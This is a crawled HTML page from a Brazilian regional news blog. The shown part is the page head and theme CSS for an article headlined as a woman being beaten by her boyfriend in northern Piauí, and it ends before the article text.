

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html
body_size: 50786
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>Mulher é espacanda por namorado no Norte do Piauí</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='http://www.portallitoralnoticias.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#f63a3a' name='theme-color'/>
<link href='http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html' rel='canonical'/>
<meta content='' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Mulher é espacanda por namorado no Norte do Piauí' property='og:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html' property='og:url'/>
<meta content='' property='og:description'/>
<meta content='  Portal Litoral Noticias- Noticias de  Parnaíba  ' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLs7otApydRo_9h6vgve4IrAgo1GiK49u5EM4QfCZvau1SBzfX-G0TWUfnasrljw6DMhmbeATICgxeYOvk_Sq7QxtlTieDFsf38b5_zPJZRDla0J20DGQs9stZBAG8j6q0aLyTNDTPrMLzi_XlemfXBtonT6pMbcrhFgHvEL7-Iaz8=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLs7otApydRo_9h6vgve4IrAgo1GiK49u5EM4QfCZvau1SBzfX-G0TWUfnasrljw6DMhmbeATICgxeYOvk_Sq7QxtlTieDFsf38b5_zPJZRDla0J20DGQs9stZBAG8j6q0aLyTNDTPrMLzi_XlemfXBtonT6pMbcrhFgHvEL7-Iaz8=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Mulher é espacanda por namorado no Norte do Piauí' name='twitter:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html' name='twitter:domain'/>
<meta content='' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - RSS" href="http://www.portallitoralnoticias.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="https://www.blogger.com/feeds/2131294252391468524/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/4217128419118101113/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleSpotBuzz - Version - 1.0
Name:         Bindz
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#F7F7F7;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#FFFFFF;
--main-color:#f63a3a;
--title-color:#161618;
--title-hover-color:#f63a3a;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#f63a3a;
--topbar-color:#ffffff;
--topbar-border:#e00000;
--topbar-hover-color:#000000;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#f63a3a;
--submenu-bg:#FFFFFF;
--submenu-color:#161618;
--submenu-hover-color:#f63a3a;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#f63a3a;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#EFF0F4;
--widget-title-color:#161618;
--video-widget-bg:#222226;
--video-widget-color:#FFFFFF;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#000000;
--footer-color:#ffffff;
--footer-hover-color:#f63a3a;
--footer-meta-color:#999999;
--footer-text-color:#777777;
--footerbar-bg:#111111;
--footerbar-color:#999999;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#f63a3a;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--radius:2px;
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#f63a3a;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-border:#3f4752;
--topbar-hover-color:#f63a3a;
--header-bg:#161618;
--header-color:#f6f7f8;
--header-hover-color:#f63a3a;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#f63a3a;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#f63a3a;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#161618;
--widget-title-color:#f6f7f8;
--video-widget-bg:#161618;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#f63a3a;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#f63a3a;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1260px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1200px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:10px;
top:10px;
z-index:2
}
.rtl .entry-image-wrap .entry-category, .rtl #custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, .rtl #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
